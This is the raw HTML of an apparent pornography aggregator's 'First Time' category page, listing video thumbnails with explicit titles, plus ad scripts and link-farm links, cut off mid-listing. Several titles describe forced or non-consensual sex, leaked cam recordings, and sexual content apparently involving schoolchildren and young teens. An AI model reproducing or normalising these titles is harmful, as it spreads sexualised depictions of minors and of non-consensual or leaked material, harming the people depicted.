

--- FILE ---
content_type: text/html
request_url: https://desixxx.org/en/category/2293816/First%20Time/popular/1/
body_size: 12417
content:
 
<!DOCTYPE html>
<html lang="en">

<head>
    <base target="_blank">
	<meta charset="utf-8">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="content-language" content="en" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Desi XXX - 50 First Time Videos #1 - firsttime, virgin</title>
    <link rel="alternate" hreflang="ar" href="/ar/category/2293816/First Time/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/2293816/First Time/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/2293816/First Time/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/2293816/First Time/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/2293816/First Time/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/2293816/First Time/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/2293816/First Time/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/2293816/First Time/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/2293816/First Time/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/2293816/First Time/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/2293816/First Time/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/2293816/First Time/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/2293816/First Time/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/2293816/First Time/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/2293816/First Time/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/2293816/First Time/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/2293816/First Time/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/2293816/First Time/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/2293816/First Time/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/2293816/First Time/popular/1/" />
 
	<link rel="canonical" href="https://desixxx.org/en/category/2293816/First Time/popular/1/" />
	<meta name="Description" content="Desi XXX - First Time - 50" />
	<meta name="Keywords" content="Antervasna Sex Story Hindi, Indian Lady Sex Movies, Arabic Pussy Tube, Hindi Sex Stories In Hindi Language, Hot Pakistani Sex Video, Desi Sex For Download, Tamil Sex Vdois, Indian Sexy Bhabi Sex, Arab Anal Sluts"/>
	<meta name="Robots" content="index,follow" />
 	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	
	<link media="all" rel="stylesheet" type="text/css" href="/style.css" />
	<script type="text/javascript">
$(document).ready(function(){
	function hideallDropdowns() {
		$(".header .dropdown-btn").removeClass("dropped");
	}
	$(".header .dropdown-btn .drop-btn").click(function(){
		$(this).parent().addClass("dropped");
		return false;
	}); 
	$(document).mouseup(function () {
		hideallDropdowns();
	});

	$(window).resize(function(){
			$('.text-box-spase').height($('.text-box').outerHeight());
	});
	$('.text-box-spase').height($('.text-box').outerHeight());
});

	</script>
</head>
<body>
<script type="text/javascript">var CID=2293816;</script>
<script src="/js/T6ogvxncdb2ZV5uzXYvIIy4K.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->





<div class="header">
    <div class="header-line">
        <div class="page-layout">
            <div class="dropdown-btn">
                <div class="drop-btn">language <i></i></div>
                <div class="dropdown cfix">
                    <div class="wrapper"></div>
                    <ul>
<li><a href="/ar/category/2293816/First Time/popular/1/" target="_self" class="ar">Arabic</a></li><li><a href="/de/category/2293816/First Time/popular/1/" target="_self" class="de">Deutsch</a></li><li><a href="/en/category/2293816/First Time/popular/1/" target="_self" class="en">English</a></li><li><a href="/es/category/2293816/First Time/popular/1/" target="_self" class="es">Espanol</a></li><li><a href="/fr/category/2293816/First Time/popular/1/" target="_self" class="fr">Francais</a></li><li><a href="/hi/category/2293816/First Time/popular/1/" target="_self" class="hi">Hindi</a></li><li><a href="/id/category/2293816/First Time/popular/1/" target="_self" class="id">Indonesian</a></li><li><a href="/it/category/2293816/First Time/popular/1/" target="_self" class="it">Italiano</a></li><li><a href="/ja/category/2293816/First Time/popular/1/" target="_self" class="ja">Japanese</a></li><li><a href="/ko/category/2293816/First Time/popular/1/" target="_self" class="ko">Korean</a></li><li><a href="/ms/category/2293816/First Time/popular/1/" target="_self" class="ms">Malay</a></li><li><a href="/nl/category/2293816/First Time/popular/1/" target="_self" class="nl">Dutch</a></li><li><a href="/pl/category/2293816/First Time/popular/1/" target="_self" class="pl">Polish</a></li><li><a href="/pt/category/2293816/First Time/popular/1/" target="_self" class="pt">Portuguese</a></li><li><a href="/ru/category/2293816/First Time/popular/1/" target="_self" class="ru">Russian</a></li><li><a href="/sv/category/2293816/First Time/popular/1/" target="_self" class="sv">Swedish</a></li><li><a href="/th/category/2293816/First Time/popular/1/" target="_self" class="th">Thai</a></li><li><a href="/tr/category/2293816/First Time/popular/1/" target="_self" class="tr">Turkey</a></li><li><a href="/vi/category/2293816/First Time/popular/1/" target="_self" class="vi">Vietnamese</a></li><li><a href="/zh/category/2293816/First Time/popular/1/" target="_self" class="zh">Chinese</a></li>
                    </ul>
                </div>
            </div>


            <ul class="link">
<li><a href="https://1xxxmalayalam.com/" data-ct="547990593">xxx malayalam</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289">desi indian sex</a></li><li><a href="https://desisex.cc/" data-ct="3419732895">desi sex</a></li><li><a href="https://tamilsexy2021.com/" data-ct="3945003155">tamil sexy 2021</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242">bollywood sex videos</a></li><li><a href="http://malluporn.net/" data-ct="578643652">mallu porn</a></li>
            </ul>
        </div>
    </div>
	<div class="page-layout">

		<a href="https://desixxx.org" class="logo-box" target="_self"></a>
		<div class="cc"></div>

		<div class="search-box">
			<form action="/en/search/" target="_self">
				 <input type="text" class="input-search" name="search" placeholder="find porn">
				<input value="search" type="submit">
			</form>
		</div>

	</div>
</div>

<div class="content">
	<div class="page-layout">
				<div class="text-box-spase"></div>
<div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/UFXQ5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="728" height="90" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/44939?p=1&s1=%subid1%&kw="></iframe>

</div>

		<div class="title-box">
            <div class="title-cnt">
                <i class="ico-gall"></i><h1>First Time /1/</h1> - <span>50</span>
            </div>
            <span class="sorted-box">
                <a href="/en/category/2293816/First Time/latest/1/" target="_self">new <i></i></a>
                <a href="/en/category/2293816/First Time/popular/1/" target="_self">hottest <i></i></a>
<a href="https://pornsites.love/">Porn Sites <i></i></a>
<a href="http://www.indiantube.porn/categories/desi/">Desi Porn <i></i></a>

			</span>
		</div>
<!-- Тумбы для контента -->
		<div class="thumbs">
     
			<div class="thumb"><div>
				<a href="/en/video/2705852733659765391/" class="img trd">
					<img data-sg="258d1eb99c4f5a8f" src="/thumbs/391/2705852733659765391_0.jpg" width="240" height="180" />
				</a>
				<div class="label">1:12</div>
				<div class="info">
                   <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
                  <div>23.02.2020</div>
                </div>
                <div class="desc">VIRGIN ANAL</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/2705852735077080225/" class="img trd">
					<img data-sg="258d1eb9f0c9dca1" src="/thumbs/225/2705852735077080225_0.jpg" width="240" height="180" />
				</a>
				<div class="label">1:22</div>
				<div class="info">
                   <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
                  <div>22.06.2020</div>
                </div>
                <div class="desc">Virgin muslim girl defloration</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/17940969082066001331/" class="img trd">
					<img data-sg="f8fb205326cf5db3" src="/thumbs/331/17940969082066001331_0.jpg" width="240" height="180" />
				</a>
				<div class="label">11:42</div>
				<div class="info">
                   <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
                  <div>22.02.2022</div>
                </div>
                <div class="desc">First time pussy fucking my girlfri</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/3824942640261249278/" class="img trd">
					<img data-sg="3514ed10df0438fe" src="/thumbs/278/3824942640261249278_0.jpg" width="240" height="180" />
				</a>
				<div class="label">5:10</div>
				<div class="info">
                   <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
                  <div>28.09.2016</div>
                </div>
                <div class="desc">xtremezone Hot village girl first t</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/3824942637255267522/" class="img trd">
					<img data-sg="3514ed102bd894c2" src="/thumbs/522/3824942637255267522_0.jpg" width="240" height="180" />
				</a>
				<div class="label">3:48</div>
				<div class="info">
                   <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
                  <div>22.06.2020</div>
                </div>
                <div class="desc">Virgin Bangladeshi Girl Painful Har</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/5991591459123202537/" class="img trd">
					<img data-sg="532668aff04d89e9" src="/thumbs/537/5991591459123202537_0.jpg" width="240" height="180" />
				</a>
				<div class="label">3:49</div>
				<div class="info">
                   <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
                  <div>5.03.2022</div>
                </div>
                <div class="desc">virgin girl f. rp by his friend</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/3824942637391957951/" class="img trd">
					<img data-sg="3514ed1033fe4fbf" src="/thumbs/951/3824942637391957951_0.jpg" width="240" height="180" />
				</a>
				<div class="label">0:53</div>
				<div class="info">
                   <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
                  <div>21.08.2019</div>
                </div>
                <div class="desc">Indian Virgin Girls Fucked Hard in </div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/2705852733872213143/" class="img trd">
					<img data-sg="258d1eb9a8f90c97" src="/thumbs/143/2705852733872213143_0.jpg" width="240" height="180" />
				</a>
				<div class="label">2:02</div>
				<div class="info">
                   <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
                  <div>8.03.2020</div>
                </div>
                <div class="desc">First time desi pron</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/1892856897099243946/" class="img trd">
					<img data-sg="1a44c751b23fa1aa" src="/thumbs/946/1892856897099243946_0.jpg" width="240" height="180" />
				</a>
				<div class="label">1:55</div>
				<div class="info">
                   <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
                  <div>22.08.2019</div>
                </div>
                <div class="desc">Sexy Indian college girl first time</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/1892856896545551485/" class="img trd">
					<img data-sg="1a44c751913ef47d" src="/thumbs/485/1892856896545551485_0.jpg" width="240" height="180" />
				</a>
				<div class="label">6:17</div>
				<div class="info">
                   <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
                  <div>3.06.2017</div>
                </div>
                <div class="desc">Desi cute shy girl first time makin</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/2705852735148710801/" class="img trd">
					<img data-sg="258d1eb9f50edb91" src="/thumbs/801/2705852735148710801_0.v1580823001" width="240" height="180" />
				</a>
				<div class="label">12:29</div>
				<div class="info">
                   <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
                  <div>9.03.2020</div>
                </div>
                <div class="desc">Cute indian teen first time big whi</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/2705852731460372952/" class="img trd">
					<img data-sg="258d1eb9193749d8" src="/thumbs/952/2705852731460372952_0.jpg" width="240" height="180" />
				</a>
				<div class="label">10:17</div>
				<div class="info">
                   <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
                  <div>7.03.2020</div>
                </div>
                <div class="desc">INDIAN VIRGIN GIRL MOANING FOR NOT </div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/3824942638684726042/" class="img trd">
					<img data-sg="3514ed10810c631a" src="/thumbs/42/3824942638684726042_0.jpg" width="240" height="180" />
				</a>
				<div class="label">3:54</div>
				<div class="info">
                   <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
                  <div>22.06.2020</div>
                </div>
                <div class="desc">Indian housewife first time anal pa</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/2705852732689502528/" class="img trd">
					<img data-sg="258d1eb9627a5140" src="/thumbs/528/2705852732689502528_0.jpg" width="240" height="180" />
				</a>
				<div class="label">7:18</div>
				<div class="info">
                   <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
                  <div>28.06.2020</div>
                </div>
                <div class="desc">Virgin Indian girl got fucked</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/1892856897693815302/" class="img trd">
					<img data-sg="1a44c751d5b01206" src="/thumbs/302/1892856897693815302_0.jpg" width="240" height="180" />
				</a>
				<div class="label">2:00</div>
				<div class="info">
                   <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
                  <div>28.06.2020</div>
                </div>
                <div class="desc">virgin gf 1st time wit pain wow</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/3824942637496974043/" class="img trd">
					<img data-sg="3514ed103a40badb" src="/thumbs/43/3824942637496974043_0.jpg" width="240" height="180" />
				</a>
				<div class="label">2:34</div>
				<div class="info">
                   <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
                  <div>22.06.2020</div>
                </div>
                <div class="desc">Collage Couple enjoyable Sex on the</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/1892856895579026988/" class="img trd">
					<img data-sg="1a44c75157a2f62c" src="/thumbs/988/1892856895579026988_0.jpg" width="240" height="180" />
				</a>
				<div class="label">10:52</div>
				<div class="info">
                   <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
                  <div>26.09.2019</div>
                </div>
                <div class="desc">Desi Sex in Jungle(jungle main mang</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/2705852734487451502/" class="img trd">
					<img data-sg="258d1eb9cda4d76e" src="/thumbs/502/2705852734487451502_0.jpg" width="240" height="180" />
				</a>
				<div class="label">11:16</div>
				<div class="info">
                   <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
                  <div>22.06.2020</div>
                </div>
                <div class="desc">Indian lovers first time sex</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/7977440941134050314/" class="img trd">
					<img data-sg="6eb5904508f3f40a" src="/thumbs/314/7977440941134050314_0.jpg" width="240" height="180" />
				</a>
				<div class="label">17:58</div>
				<div class="info">
                   <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
                  <div>24.02.2024</div>
                </div>
                <div class="desc">Bibiyo Ki aDla-bdLi Karke cHudai, F</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/2705852734995357009/" class="img trd">
					<img data-sg="258d1eb9ebeadd51" src="/thumbs/9/2705852734995357009_0.jpg" width="240" height="180" />
				</a>
				<div class="label">5:38</div>
				<div class="info">
                   <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
                  <div>8.03.2020</div>
                </div>
                <div class="desc">Indian virgin facking teenage girl</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/9155359400049198737/" class="img trd">
					<img data-sg="7f0e5eddfef74691" src="/thumbs/737/9155359400049198737_0.jpg" width="240" height="180" />
				</a>
				<div class="label">5:42</div>
				<div class="info">
                   <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
                  <div>11.02.2024</div>
                </div>
                <div class="desc">STEPMOM TRIES A BIG BLACK COCK IN A</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/14560932223619911947/" class="img trd">
					<img data-sg="ca12d2b5d367510b" src="/thumbs/947/14560932223619911947_0.jpg" width="240" height="180" />
				</a>
				<div class="label">7:00</div>
				<div class="info">
                   <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
                  <div>22.02.2022</div>
                </div>
                <div class="desc">First Time Sex - Movies. video2porn</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/3824942636794159722/" class="img trd">
					<img data-sg="3514ed10105ca26a" src="/thumbs/722/3824942636794159722_0.jpg" width="240" height="180" />
				</a>
				<div class="label">1:39</div>
				<div class="info">
                   <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
                  <div>22.06.2020</div>
                </div>
                <div class="desc">Indian village school student first</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/14485424106368881874/" class="img trd">
					<img data-sg="c906907a48ff54d2" src="/thumbs/874/14485424106368881874_0.jpg" width="240" height="180" />
				</a>
				<div class="label">12:23</div>
				<div class="info">
                   <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
                  <div>20.02.2022</div>
                </div>
                <div class="desc">teen indian tamil innocent first ti</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/6896777317257469510/" class="img trd">
					<img data-sg="5fb6466dea1a5e46" src="/thumbs/510/6896777317257469510_0.jpg" width="240" height="180" />
				</a>
				<div class="label">6:06</div>
				<div class="info">
                   <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
                  <div>18.12.2023</div>
                </div>
                <div class="desc">Gentle Sex With Cute Virgin Step Si</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/10731945906976864664/" class="img trd">
					<img data-sg="94ef87f12e103998" src="/thumbs/664/10731945906976864664_0.jpg" width="240" height="180" />
				</a>
				<div class="label">5:36</div>
				<div class="info">
                   <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
                  <div>22.02.2022</div>
                </div>
                <div class="desc">First time sex desi girl</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/3824942638021610464/" class="img trd">
					<img data-sg="3514ed1059860be0" src="/thumbs/464/3824942638021610464_0.jpg" width="240" height="180" />
				</a>
				<div class="label">4:19</div>
				<div class="info">
                   <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
                  <div>11.07.2017</div>
                </div>
                <div class="desc">Indian Home Made Froced sex her Bla</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/2705852733648029664/" class="img trd">
					<img data-sg="258d1eb99b9c47e0" src="/thumbs/664/2705852733648029664_0.jpg" width="240" height="180" />
				</a>
				<div class="label">0:47</div>
				<div class="info">
                   <div><a href="/en/porn/440715089/xhamster.com/popular/1/" target="_self">xhamster.com</a></div>
                  <div>22.06.2020</div>
                </div>
                <div class="desc">18 year girl first time fuck</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/2851781246773756786/" class="img trd">
					<img data-sg="27938fef3f120372" src="/thumbs/786/2851781246773756786_0.jpg" width="240" height="180" />
				</a>
				<div class="label">10:12</div>
				<div class="info">
                   <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
                  <div>27.10.2022</div>
                </div>
                <div class="desc">After School Indian Teen Pussy Defl</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/3824942640610163266/" class="img trd">
					<img data-sg="3514ed10f3d03a42" src="/thumbs/266/3824942640610163266_0.jpg" width="240" height="180" />
				</a>
				<div class="label">0:41</div>
				<div class="info">
                   <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
                  <div>23.06.2020</div>
                </div>
                <div class="desc">cute girl having love</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/2938403540054730646/" class="img trd">
					<img data-sg="28c74e738bb66796" src="/thumbs/646/2938403540054730646_0.jpg" width="240" height="180" />
				</a>
				<div class="label">2:27</div>
				<div class="info">
                   <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
                  <div>18.12.2023</div>
                </div>
                <div class="desc">Hot girl First time loss virginity</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/3824942640404783877/" class="img trd">
					<img data-sg="3514ed10e7926305" src="/thumbs/877/3824942640404783877_0.jpg" width="240" height="180" />
				</a>
				<div class="label">15:29</div>
				<div class="info">
                   <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
                  <div>22.06.2020</div>
                </div>
                <div class="desc">Desi Girl 18 Yrs Sex and Blowjob in</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/3824942637438109753/" class="img trd">
					<img data-sg="3514ed1036be8839" src="/thumbs/753/3824942637438109753_0.jpg" width="240" height="180" />
				</a>
				<div class="label">2:53</div>
				<div class="info">
                   <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
                  <div>21.12.2016</div>
                </div>
                <div class="desc">New Bhabi Sex her old boyfriend on </div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/4988603417547165872/" class="img trd">
					<img data-sg="453b1460a432d0b0" src="/thumbs/872/4988603417547165872_0.jpg" width="240" height="180" />
				</a>
				<div class="label">7:08</div>
				<div class="info">
                   <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
                  <div>18.12.2023</div>
                </div>
                <div class="desc">Tamil 18 yrs young virgin pink cunt</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/3824942636584489888/" class="img trd">
					<img data-sg="3514ed1003dd53a0" src="/thumbs/888/3824942636584489888_0.jpg" width="240" height="180" />
				</a>
				<div class="label">5:35</div>
				<div class="info">
                   <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
                  <div>26.06.2020</div>
                </div>
                <div class="desc">Bangladeshi Bhabi  Hide sex her Dab</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/5818966901478455440/" class="img trd">
					<img data-sg="50c11f911260f890" src="/thumbs/440/5818966901478455440_0.jpg" width="240" height="180" />
				</a>
				<div class="label">5:04</div>
				<div class="info">
                   <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
                  <div>18.12.2023</div>
                </div>
                <div class="desc">xxx tamil home-made vid with my ste</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/3824942637520785385/" class="img trd">
					<img data-sg="3514ed103bac0fe9" src="/thumbs/385/3824942637520785385_0.jpg" width="240" height="180" />
				</a>
				<div class="label">3:31</div>
				<div class="info">
                   <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
                  <div>26.06.2020</div>
                </div>
                <div class="desc">Indian women fucking Cam clip Leake</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/14963227210832989444/" class="img trd">
					<img data-sg="cfa80fdea328cd04" src="/thumbs/444/14963227210832989444_0.jpg" width="240" height="180" />
				</a>
				<div class="label">13:18</div>
				<div class="info">
                   <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
                  <div>18.12.2025</div>
                </div>
                <div class="desc">First time i worked with Brinjal</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/5478972675053646079/" class="img trd">
					<img data-sg="4c09389e7ea4f0ff" src="/thumbs/79/5478972675053646079_0.jpg" width="240" height="180" />
				</a>
				<div class="label">2:00</div>
				<div class="info">
                   <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
                  <div>22.02.2022</div>
                </div>
                <div class="desc">Indian nymphos showing her tight bo</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/3824942637434604843/" class="img trd">
					<img data-sg="3514ed1036890d2b" src="/thumbs/843/3824942637434604843_0.jpg" width="240" height="180" />
				</a>
				<div class="label">1:13</div>
				<div class="info">
                   <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
                  <div>6.10.2019</div>
                </div>
                <div class="desc">new bhabi sex her husband on Adults</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/12983444905811307620/" class="img trd">
					<img data-sg="b42e765a43bcec64" src="/thumbs/620/12983444905811307620_0.jpg" width="240" height="180" />
				</a>
				<div class="label">7:22</div>
				<div class="info">
                   <div><a href="/en/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
                  <div>8.04.2024</div>
                </div>
                <div class="desc">Apni Sexy Hindu Cousin Ki Choot Mar</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/3824942639609486326/" class="img trd">
					<img data-sg="3514ed10b82b1bf6" src="/thumbs/326/3824942639609486326_0.jpg" width="240" height="180" />
				</a>
				<div class="label">0:51</div>
				<div class="info">
                   <div><a href="/en/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
                  <div>3.05.2017</div>
                </div>
                <div class="desc">Homemade Virgin Indian Desi girl ex</div>
                <div class="tags">

				</div>
            </div></div>
     
			<div class="thumb"><div>
				<a href="/en/video/3824942640564319532/" class="img trd">
					<img data-sg="3514ed10f114b52c" src="/thumbs/532/3824942640564319532_0.jpg" width="240" height="180" />
				</a>
				<div class="label">10:52</div>
				<div class="info">
